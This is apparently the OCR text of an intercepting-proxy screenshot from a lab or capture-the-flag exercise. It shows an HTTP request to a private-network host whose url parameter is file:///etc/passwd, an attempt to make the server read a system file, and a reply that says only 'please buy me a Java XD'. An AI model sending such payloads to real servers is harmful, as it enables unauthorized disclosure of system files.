 Request
Raw Params Headers Hex
1 GET /pathneverguess?url=file:///etc/passwd HTTP/1.1
2 Host: 10.211.55.6:40026
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:69.0) Gecko/20100101 Firefox/69.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: Hm_lvt_520556228c0113270c0c772027905838=1578917132;
Hm_lvt_758716052d6bc645642369dfd422b30d=1581516552
9 Upgrade-Insecure-Requests: 1
0
1
Response
Raw Headers Hex Render
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 23
4 Date: Wed, 30 Sep 2020 09:31:32 GMT
5 Connection: close
6
7 please buy me a Java XD